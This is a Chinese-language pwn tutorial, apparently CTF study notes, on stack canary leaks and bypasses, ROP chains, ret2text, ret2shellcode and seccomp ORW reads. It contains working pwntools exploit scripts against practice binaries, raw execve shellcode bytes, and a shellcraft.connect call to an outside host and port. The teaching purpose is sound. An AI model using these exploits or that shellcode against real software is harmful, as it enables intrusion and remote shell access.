1 2 3 4 5 6 7 8 9 内存地址: 字节内容: 0x7fffffffe200 0x00 ← 最低字节(小端:先存低位)0x7fffffffe201 0x47 0x7fffffffe202 0x2e 0x7fffffffe203 0x9d 0x7fffffffe204 0x1c 0x7fffffffe205 0x3b 0x7fffffffe206 0x8a 0x7fffffffe207 0x6f ← 最高字节
1 2 3 4 5 6 ┌──────┬──────┬──────┬──────┬──────┬──────┬──────┬──────┐ │ 0x00 │ 0x47 │ 0x2e │ 0x9d │ 0x1c │ 0x3b │ 0x8a │ 0x6f │ └──────┴──────┴──────┴──────┴──────┴──────┴──────┴──────┘ 低地址 ────────────────────────────────────→ 高地址 ↑ 这里就是 \x00
很多溢出场景用 字符串函数 (strcpy、gets、printf):
它们遇到 \x00 就停止 (\x00 是 C 字符串结束符)
所以 canary 的 \x00 起到 “截断保护” 作用:
1 2 3 char buf[16 ];gets(buf); printf ("%s" , buf);
如果攻击者用 printf 想泄露 canary :
打印从 buf 开始 → 遇到 canary 第一个字节 \x00 → 直接停!
攻击者读不到 canary 真实值
利用 \x00 截断特性泄露 canary
如果存在 printf(buf) 漏洞,可以:
填满 buf 不留 \x00
printf 打印时会一直读到 canary → 把 canary 当字符串内容输出但是!第一个字节是 \x00 ,会立刻被截断,泄露不了
常见canary绕过方法 1.逐字节爆破以获取随机数
64位下是8字节,首字节已知,剩下要爆破的七字节,爆破量还是不大的,爆破中可以知道到底爆对没
有,对了就显示对,canary不会变呀
适用条件:由于随机数是在程序启动时随机生成的 ,这就意味着在一般的场景下,是无法通过这一方法
获取随机数的(因为一旦尝试失败,程序便会崩溃,而重新启动程序又会重新生成一个随机数 )。
但在某些特定的场景下,我们是可以通过逐字节爆破的方法获取随机数的。例如,若程序调用 fork()函数
创建了 *足够多的子进程。这种场景具有以下两个特点:
由于子进程和父进程的栈结构是完全相同的,因此保存在子进程栈上的随机数与保存在父进程栈上
的随机数完全相同。换句话说,所有子进程和父进程共享同一个canary 。
子进程的崩溃不会导致父进程崩溃。
这两个特点意味着我们可以不断访问子进程,直到找到一个不会使子进程崩溃的随机数。这个随机数也
就是真正的 canary 。
2.直接覆盖canary。
程函数本身存在一个足够大的
缓冲区溢出**(或其他能允许我们修改Canary的漏洞)**,我们就可以覆盖原始的Canary值,实现绕
过。
适用条件:
存在溢出变量的函数是一个线程函数 ,且该线程时通过函数pthread_create创建的。
可溢出的长度必须足够长,以便修改原始Canary 的值。
例子:
可以看到rbp的第八位有一个oo结尾的随机数,这个就是canary的值。
设计的本意是防止栈溢出。
这里存在一个循环且具有很大的溢出空间
但是我们刚刚也说到了canary的截断字符会截断我们想要用 puts 泄露的canary。
这里有两次的输出机会
我们可以在第一次中把 最低字节 变成别的 比如说 b’a’ 之类的单字节字符。
这样就可以成功泄露canary了
然后第二次输入的时候我们把获得的canary还原回去,最后就可以继续栈溢出了
canary检查发生的实机:
Canary 检查发生在函数 return 时,不是在 puts 时!只要在函数返回前把 canary 恢复正确,就不会触发 __stack_chk_fail
Canary 检查不是”实时监控”,而是编译器在每个被保护函数的 ret 指令前埋的一段固定检查代码。只有执行到那段代码时才会比对 canary。
第一次只执行了call puts 而没有ret
第二次要返回到Main 所以会有leave ret指令触发canary保护。
Canary 的最低字节是 \x00 (防泄露设计)。但如果我们用非 \x00 字节顶替它 ,puts 就会继续往后打印 ,把后 7 字节真实 canary 一起吐出来
1 2 3 4 5 原 canary 在内存(小端):[00] xx xx xx xx xx xx xx ↑ 阻断 puts 打印 覆盖一字节后: [62] xx xx xx xx xx xx xx (b'b' = 0x62) ↑ puts 继续打印 → 泄露 7 字节
第一阶段:泄露 canary
1 2 3 4 5 pay = b'a' * 0x68 + b'b' p.send(pay) p.recvuntil(b'b' ) canary = u64(p.recv(7 ).rjust(8 , b'\x00' )) print (hex (canary))
Payload 内存视图:
1 2 3 4 5 <TEXT> buf: a a a a ... a a a (104 字节 'a') canary 处: 62 ?? ?? ?? ?? ?? ?? ?? ↑ ↑ 我们的 'b' 原 canary 后 7 字节(未动)
puts(buf) 打印时:
1 2 3 4 <TEXT> 打印 104 个 'a' → 打印 'b' → 打印 7 字节真实 canary → 遇到下一个 \x00 才停 ↑ ↑ recvuntil(b'b') 吃掉 p.recv(7) 收下
rjust(8, b’\x00’) 的妙处
1 2 3 4 <PYTHON> p.recv(7 ) .rjust(8 , b'\x00' ) u64(...)
小端序原理:canary 最低字节是 \x00,对应内存最低地址(最先打印的字节),所以补回最前面就还原了完整 canary。
第二阶段:栈溢出 + ROP
1 2 3 4 <PYTHON> back = 0x4011Be pay = b'a' * 0x68 + p64(canary) + p64(0 ) + p64(back) p.send(pay)
第二次 Payload 栈布局
1 2 3 4 5 <TEXT> 偏移 0x00 ~ 0x67 : b'a' * 0x68 (填满 buf, 104 字节) 偏移 0x68 : p64(canary) ( 写回正确 canary,骗过检查) 偏移 0x70 : p64(0) (覆盖 saved rbp,填 0 即可) 偏移 0x78 : p64(back) ( 覆盖返回地址 → 跳到后门)
执行流程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <TEXT> read 读入 payload ↓ puts 打印(不重要了) ↓ 循环结束 → 函数返回 ↓ __stack_chk_fail 检查 canary → ✅ 通过(我们写回了正确值) ↓ ret 弹出返回地址 = 0x4011Be → 跳到后门 🚀 ↓ 🐚 getshell!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ┌─────────────────────────────────────────┐ │ 第一次 read(0x200) │ │ payload = 'a'*0x68 + 'b' │ │ 覆盖 canary 最低字节 \x00 → 'b' │ └──────────────────┬──────────────────────┘ ↓ ┌─────────────────────────────────────────┐ │ puts(buf) 泄露 canary 后 7 字节 │ │ recvuntil('b') → recv(7) │ │ rjust 补回 \x00 → 完整 canary │ └──────────────────┬──────────────────────┘ ↓ ┌─────────────────────────────────────────┐ │ 第二次 read(0x200) │ │ 'a'*0x68 + canary + 0 + back │ │ ✅ canary 正确通过检查 │ │ ✅ ret 跳到后门函数 │ └──────────────────┬──────────────────────┘ ↓ 🐚 Shell
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *p = process("./pwn6" ) elf = ELF('./pwn6' ) log.info('Stage 1: Leaking canary...' ) pay = b'a' * 0x68 + b'b' p.send(pay) p.recvuntil(b'b' ) canary = u64(p.recv(7 ).rjust(8 , b'\x00' )) log.success(f' Canary leaked: {hex (canary)} ' ) back = 0x4011BE log.success(f' Backdoor address: {hex (back)} ' ) pay = b'a' * 0x68 + p64(canary) + p64(0 ) + p64(back) p.send(pay) p.interactive()
ROP ropROP全称为Return-oriented Programming,叫做返回导向编程,是一种基于代码复用技术的攻击,攻击者从已有的库或可执行文件中提取指令片段 ,构成恶意代码。
与传统的代码注入攻击不同,ROP 攻击者不需要在内存中注入任何新代码,而是从程序已有的动态链接库或可执行文件中, 找到一条一条以ret结尾的指令 ,再像”拼积木”一样将它们串联起来,最终组合出具有攻击功能的”恶意代码”。
ROP的原理:ROP的原理是利用程序内存中已存在的以返回指令结尾的指令序列(gadgets)来控制程序执行流程。
攻击者通过缓冲区溢出或其他方式在栈上布置数据,覆盖返回地址为gadgets的地址,从而我们可以实现代码注入。
GadgetGadget 指的是一段以 ret 指令结尾的短小指令序列,通常只有 1~3 条有效指令。
类型
示例
作用
寄存器赋值
pop rdi; ret从栈上弹出值到 rdi(常用于传递函数参数)
寄存器传递
mov rax, rdi; ret将 rdi 的值传给 rax
算术运算
add rax, rbx; ret寄存器相加
系统调用
syscall; ret触发系统调用
以execve系统调用为例子:
寄存器
值
含义
rax59 (0x3b)系统调用号:execve
rdi"/bin/sh" 地址第1个参数:路径
rsi0第2个参数:argv
rdx0第3个参数:envp
然后执行 syscall 指令即可。
栈上的布局:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ┌────────────────────────────┐ ← 低地址 │ 填充数据(溢出) │ ← 覆盖 buf 到返回地址之前 ├────────────────────────────┤ │ 0x4012bc (syscall) │ ← 最后执行:触发 execve("/bin/sh", 0, 0) ├────────────────────────────┤ │ 0x0000000000000000 (0) │ ← 被 pop 进 rdx ├────────────────────────────┤ │ 0x40129a (pop rdx; ret) │ ├────────────────────────────┤ │ 0x0000000000000000 (0) │ ← 被 pop 进 rsi ├────────────────────────────┤ │ 0x401278 (pop rsi; ret) │ ├────────────────────────────┤ │ 0x601048 ("/bin/sh") │ ← 被 pop 进 rdi ├────────────────────────────┤ │ 0x401256 (pop rdi; ret) │ ├────────────────────────────┤ │ 0x000000000000003b (59) │ ← 被 pop 进 rax(execve 调用号) ├────────────────────────────┤ │ 0x401234 (pop rax; ret) │ ← 覆盖返回地址(最先执行) ├────────────────────────────┤ │ 填充数据(溢出) │ ← 覆盖 buf 到返回地址之前 └────────────────────────────┘ ← 高地址
函数 ret → 跳到 pop rax; ret,把 59 弹给 rax,再 ret
→ 跳到 pop rdi; ret,把 "/bin/sh" 地址弹给 rdi,再 ret
→ 跳到 pop rsi; ret,把 0 弹给 rsi,再 ret
→ 跳到 pop rdx; ret,把 0 弹给 rdx,再 ret
→ 跳到 syscall,内核执行 execve("/bin/sh", NULL, NULL) 🐚
getshell!
ROPgadgetRopgadget是一款强大的gadget搜索工具
1 2 ROPgadget --binary ./pwn2
1 2 ROPgadget --binary ./pwn2 --only "pop rdi"
1 2 ROPgadget --binary ./pwn2 --string "/bin/sh"
1 2 ROPgadget --binary ./pwn2 --only "pop|ret" | grep rdi
参数传递 核心规则: 64位 :
核心规则:
典型单参数调用(如 system(“/bin/sh”)):
1 payload = p64(padding) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)
32位 :
核心规则:
Payload 构造模板核心规则:
Payload 构造模板:
1 2 payload = p32(padding) + p32(old_ebp) + p32(func_addr) + p32(ret_addr) + p32(param2) + p32(param1)
特性
32位 (x86)
64位 (x86_64)
调用约定 cdeclSystem V AMD64 ABI
参数存储 全在栈中 (从右向左压栈)前6个在寄存器 ,其余在栈
取值方式 [ebp+8], [ebp+12]…直接读 rdi, rsi…
ROP 核心 按偏移排布参数,用 pop; ret 平衡栈
用 pop reg; ret 将栈数据导入寄存器
一句话 参数即栈数据,直接排布 栈是中转站,Gadget 是搬运工
脚本示例: 32位下的栈溢出:
1 2 3 4 5 6 7 8 9 from pwn import *p = process('./2' ) callsys = 0x080491B3 binsh = 0x0804A008 ret = 0x0804920B payload = b'a' *32 + p32(callsys) + p32(binsh) p.sendline(payload) p.interactive()
64位下的栈溢出:
1 2 3 4 5 6 7 8 9 from pwn import *p=process('./1' ) binsh = 0x0402008 rdi = 0x40119E sys = 0x4011B5 pay = b'a' *0x28 + p64(rdi) + p64(binsh) + p64(sys) p.sendline(pay) p.interactive()
对比一下就可以搞懂二者的差别。
深挖其底层还涉及调用约定的问题,这里先不讲了。




栈溢出 test0:
ret2text 即控制程序执行程序本身已有的的代码 (.text段)。
我们控制执行程序已有的代码的时候也可以控制程序执行好几段不相邻的程序已有的代码,这就是我们所要说的 ROP
可以看到.text存在/bin/sh字符串和system函数
所以只要把返回地址填充位0x0804863a
然后需要确定到main函数返回地址的偏移量
就这个填充字符的时候 这个参数s相对于ebp100个字节然后加上ebp的4个字节
而犹豫gets没有输入限制,所以我们可以进行栈溢出。
接下来进行动态调试:
可以看到在main函数里面 call _gets的地址
然后在此处设置断点 函数就会停在call gets指令前面
在BACKTRACE中可以看到此时处在main函数
在RECISCTERS中可以看到main函数的EBP是0xffffcee8
D..中arg[0]就是往目标数组里面输入第一个数的地址就是0xffffce7c
通过计算我们可以得到偏移量。
EBP-arg[0]就是偏移量刚好就是108个字节
此时栈的结构如下:
1 2 3 4 5 6 7 8 9 10 esp aaaa aaaa . . . . aaaa ebp(aaaa) target
1 2 3 4 5 6 7 8 from pwn import *sh = process('./ret2text' ) target = 0x804863a sh.sendline(b'A' * (0x6c + 4 ) + p32(target)) sh.interactive()
这是最简单的栈溢出,其核心就是覆盖返回地址。
test1:
首先看一下程序的保护机制。
我们尝试执行一下这个程序。
但是会出现permission denied的错误
这是因为系统没有赋予这个elf文件可执行权限,而只是想普通的文件给了读写权限。
我们直接chmod 777 赋予程序可执行权限,这样程序就运行起来了。
我们发现这个程序是只有一次输入的机会变会退出。说明应该是有一个输入函数(比如gets,strcpy等)
这里我们打开ida进行下一步的分析:
从这个图中我们就可以看到漏洞点了。
这是一个典型的栈溢出漏洞:
数组v1只有32个字节
gets() 是一个不安全的函数 ,它不检查输入长度 ,会读取用户输入直到遇到换行符(\n),而不会检查输入是否超出 buffer 的大小。
因此我们可以无限往v1数组里面输入。
这就是最典型的栈溢出漏洞。
原理还是十分简单的。
根据提示我们找到了一个system函数,但是还需要/bin/sh字符串才能执行我们的system(/bin/sh)
shift+f12搜索字符串:
这里就定位到了我们的/bin/sh字符串的地址位置。
找到或者构造system(/bin/sh) 但是这两个部分是分离的,我们需要通过rop链把二者连接起来。
这里我们需要了解一下rop链构造和参数传递的知识。
这里可以获得pop rdi ; ret的地址
1 2 3 4 5 6 7 8 9 from pwn import *p=process('./1' ) binsh = 0x0402008 rdi = 0x40119E sys = 0x4011B5 pay = b'a' *0x28 + p64(rdi) + p64(binsh) + p64(sys) p.sendline(pay) p.interactive()
1 p64(rdi) + p64(binsh) + p64(sys)
这条就是我们构造的一条rop链。实现了参数的传递。
这样我们就获得了system(/bin/sh).
布局栈空间 根据前面学习的栈的结构:
1 2 3 4 5 6 7 8 9 10 11 ┌──────────────────┐ ← 低地址 │ │ │ │ │ buf[64] │ (局部变量) │ │ │ │ ├──────────────────┤ │ ebp (旧栈底) │ ├──────────────────┤ │ 返回地址 │ └──────────────────┘ ← 高地址
我们也可以通过动态调试开一下:
在这里的call gets函数下一个断点:
此时栈中的情况如下:
我们可以看到此时和我们上面的图执行的结果是一模一样的。
在rbp的高地址位有一个返回地址main+78.(也就是vulnerable函数)
这是因为我们是在vulnerable中调用的gets函数,在执行完gets后当然需要返回到vuln函数回去。
这里可以看到我们执行完后确实是需要返回到这个函数里面。
那我们只要把这个返回地址换成我们劫持成我们所需要的sytem(/bin/sh)不就可以实现控制程序流了吗。
这里我们输入aaaaaaaa八个a
stack中可以看到我们写入栈中的八个a
我们又不具有输入限制,只要输入并覆盖掉返回地址就好了呗。
1 2 3 4 5 6 7 8 9 10 11 ┌──────────────────┐ ← 低地址 │ AAAAAAAA │ ↓ │ AAAAAAAA │ ↓ │ AAAAAAAA │ ↓ 填满 buf │ AAAAAAAA │ ↓ │ AAAAAAAA │ ↓ ├──────────────────┤ ↓ │ AAAAAAAA │ ↓ 覆盖 ebp ├──────────────────┤ ↓ │ system 地址 │ ↓ 覆盖返回地址 ✅ └──────────────────┘ ← 高地址
1 2 3 4 5 6 7 8 9 from pwn import *p=process('./1' ) binsh = 0x0402008 rdi = 0x40119E sys = 0x4011B5 pay = b'a' *0x28 + p64(rdi) + p64(binsh) + p64(sys) p.sendline(pay) p.interactive()
内存地址填充完毕。
pwn
成功本地打通。


test2:
我们再来看稍微复杂一点的情况。
可以看到这里给出的提示,我们只有system函数 ,没有字符串。
shift+f12看一下果然是没有字符串的。
那我们就需要手动向内存地址写入字符串。
那我们要把字符串写入哪里呢,这段内存需要满足可以读可以写的条件,且地址应当是固定的,一般选用bss段。
使用readelf -s查看程序session信息。
这里可以看到bss段的确具有读写权限。
gdb调试中
可以看到bss段也满足地址固定。
bss段一般是用来存放未初始化的全局变量,所以也具有充足的空间供我们使用。
几种常见的错误:
1.在栈上读写/bin/sh
1 2 3 4 5 6 7 8 payload = flat([ b'A' * 40 , p64(pop_rdi), p64(栈上字符串地址), p64(system), b'/bin/sh\x00' ])
因为具有aslr机制,每次运行程序 ./pwn栈的地址都是不一样的。栈上字符串的地址是不固定的,我们没法保障每次都能成功pwn成功。
2.直接传入字符串
1 2 3 4 5 6 7 payload = flat([ b'A' * 40 , p64(pop_rdi), p64(b'/bin/sh\x00' ), 直接写入字符串 p64(system), ])
函数原型:
1 2 char *str = "/bin/sh" ; system(str);
字节码的角度看:
1 2 3 4 5 6 7 8 9 10 11 内存地址 内容 ┌─────────┬──────────────────┐ │0x404140 │ '/' (0x2F) │ │0x404141 │ 'b' (0x62) │ │0x404142 │ 'i' (0x69) │ │0x404143 │ 'n' (0x6E) │ │0x404144 │ '/' (0x2F) │ │0x404145 │ 's' (0x73) │ │0x404146 │ 'h' (0x68) │ │0x404147 │ '\0' (0x00) │ ← 字符串结束符 └─────────┴──────────────────┘
“/bin/sh” 不是一个独立的东西,它就是从 0x404140 开始的一串字节 。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *p = process('./pwn1' ) elf = ELF('./pwn1' ) bss_addr = elf.bss() + 0x100 pop_rdi = 0x40119E gets = elf.plt['gets' ] system = elf.plt['system' ] offset = 40 payload = flat([ b'A' * offset, p64(pop_rdi), p64(bss_addr), p64(gets), p64(pop_rdi), p64(bss_addr), p64(system) ]) p.sendline(payload) p.sendline(b'/bin/sh\x00' ) p.interactive()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ┌──────────────────────────┐ ← 低地址 │ b'A' * 40 │ 填充 buf + rbp ├──────────────────────────┤ │ pop_rdi │ ① 把 bss_addr 弹给 rdi ├──────────────────────────┤ │ bss_addr │ ← 弹给 rdi(gets 的参数) ├──────────────────────────┤ │ gets │ ② 调用 gets(bss_addr) → 往 bss 写数据 ├──────────────────────────┤ │ pop_rdi │ ③ 再次把 bss_addr 弹给 rdi ├──────────────────────────┤ │ bss_addr │ ← 弹给 rdi(system 的参数) ├──────────────────────────┤ │ system │ ④ 调用 system(bss_addr) 🐚 └──────────────────────────┘ ← 高地址
一路fini执行完gets函数
可以看到第一段payload已经布置在栈中
bss段目前是0
在sys执行前下断点
可以看到bss段已经写入我们需要的binsh
最后也成功pwn
shellcode ret2shellcode,即控制程序执行 shellcode 代码。shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。通常情况下,shellcode 需要我们自行编写,即此时我们需要自行向内存中填充一些可执行的代码。
在栈溢出的基础上,要想执行 shellcode,需要对应的 binary 在运行时,shellcode 所在的区域具有可执行权限。
Shellcode = 一段可以直接执行的机器码(二进制指令),通常用来在漏洞利用时让程序执行我们想要的操作(最经典的就是开一个 shell,所以叫 shellcode)。
1 2 3 C 代码 → 汇编 → 机器码(这就是 shellcode) system("/bin/sh") mov rax,59 → \x48\xc7\xc0\x3b... syscall
shellcode 就是一串可以塞进内存、然后让 CPU 跳过去直接执行的字节。
以execve(“/bin/sh”,null,null)为例:
寄存器
作用
raxsyscall 号(execve = 59 = 0x3b)
rdi第1个参数
rsi第2个参数
rdx第3个参数
syscall触发系统调用
1 2 3 4 5 6 7 execve("/bin/sh" , NULL , NULL ) ↓ rax = 59 rdi = "/bin/sh" 字符串的地址 rsi = 0 rdx = 0 syscall
一般情况下我们可以借助pwntool的动态辅助生成的功能生成shellcode
1 2 3 context.arch = 'amd64' shellcode = asm(shellcraft.sh())
这样用起来还是相当方便的。
当然我们也可以手搓一段shellcode,这样用起来比较灵活:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ; shell.asm global _start section .text _start: xor rsi, rsi ; rsi = 0 (argv = NULL ) push rsi ; 栈上压 0 当作字符串结尾 '\0' mov rdi, 0x68732f6e69622f ; "/bin/sh" 倒着放 (小端序) push rdi ; 把 "/bin/sh\0" 压到栈上 push rsp pop rdi ; rdi = rsp = "/bin/sh" 的地址 xor rdx, rdx ; rdx = 0 (envp = NULL ) mov rax, 59 ; syscall 号 = execve syscall
1 2 3 4 5 6 7 8 nasm -f elf64 shell.asm -o shell.o ld shell.o -o shell ./shell objdump -d shell
可以看到输出的内容:
1 2 3 4 5 6 7 8 9 10 0000000000401000 <_start>: 401000 : 48 31 f6 xor rsi,rsi 401003 : 56 push rsi 401004 : 48 bf 2f 62 69 6 e 2f 73 68 00 movabs rdi,0x68732f6e69622f 40100 e: 57 push rdi 40100f : 54 push rsp 401010 : 5f pop rdi 401011 : 48 31 d2 xor rdx,rdx 401014 : b8 3b 00 00 00 mov eax,0x3b 401019 : 0f 05 syscall
左边那堆字节拼起来:
1 2 <PYTHON> shellcode = b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x00\x57\x54\x5f\x48\x31\xd2\xb8\x3b\x00\x00\x00\x0f\x05"
这就是shellcode了
把脚本里换成我们生成好的shellcode 题目依旧能够打通,说明我们的shellcode是有效的。
我们之前也提到过在pwntool下,我们不需要这么麻烦的手写asm,pwntool提供给我们现成的api
1 2 3 4 shellcraft.sh() shellcraft.cat("/flag" ) shellcraft.open_read_write("/flag" ) shellcraft.connect('1.2.3.4' , 4444 )
在Linux中有一种沙箱隔离机制:
运行时隔离机制 ,它通过限制进程的系统调用(syscall)或资源访问,把攻击者困在一个”牢笼”里——即使拿到shell,也无法执行敏感操作。
沙箱通常借助 Seccomp-BPF (Secure Computing Mode with Berkeley Packet Filter)实现。内核在进程发起系统调用时,用BPF规则集进行过滤:
白名单模式 :只允许特定syscall(如 read/write/exit)黑名单模式 :禁止危险调用(如 execve/open/socket)参数过滤 :不仅限制调用号,还检查参数(如禁止 open("/flag", 0))
在沙箱禁用execve的时候,我们一般通过orw的方式绕过。
ORW = O pen + R ead + W rite,是当 execve 被沙箱 ban 掉时读 flag 的经典手法。
我们要等价地执行这段 C 代码:
1 2 3 4 5 6 7 8 9 <C> int fd = open("flag.txt" , 0 ); char buf[100 ];read(fd, buf, 100 ); write(1 , buf, 100 );
Linux x64 syscall 号
syscall
号
参数
open2
rdi=文件名, rsi=flags, rdx=mode
read0
rdi=fd, rsi=buf, rdx=len
write1
rdi=fd, rsi=buf, rdx=len
我们可以通过读flag文件直接输出到屏幕上。
一般的pwntool api:
1 2 3 4 shellcode = shellcraft.open('/home/你的路径/flag.txt' ) shellcode += shellcraft.read('rax' , buf_addr + 0x200, 100) shellcode += shellcraft.write(1, buf_addr + 0x200, 100) payload = asm(shellcode)
当然,也可以手搓:
